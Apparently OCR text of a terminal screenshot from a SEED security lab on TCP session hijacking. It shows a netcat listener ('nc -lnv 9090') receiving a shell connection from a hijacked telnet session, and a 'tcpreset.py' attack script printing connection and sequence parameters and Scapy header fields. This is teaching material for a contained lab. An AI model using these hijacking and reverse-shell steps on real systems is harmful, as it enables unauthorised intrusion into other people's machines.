 s
Terminal
May 25 09:23
seed@VM: ~
seed@430f8f71176a:~$ s
劫持的telnet窗口
seed@VM: ~
root@VM:/volumes# nc -lnv 9090
Listening on 0.0.0.0 9090
^C
root@VM:/volumes# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 53944
seed@430f8f71176a:~$ ls
监听窗口
ls
a.txt
b.txt
testfile
seed@430f8f71176a:~$ ls -l
ls -l
total 4
seed@VM: ~
self.ins.bind((self.iface, type))
KeyboardInterrupt
攻击窗口
root@VM:/volumes#
root@VM:/volumes# python3 tcpreset.py
10.9.0.6 10.9.0.7 23 34174 4293455151 475681603
version : BitField (4 bits) = 4
ihl : BitField (4 bits) = None
tos : XByteField = 0
len : ShortField = None
id : ShortField = 1
flags : FlagsField (3 bits) = <Flag 0 (
frag : BitField (13 bits) = 0
ttl : ByteField = 64
proto : ByteEnumField = 6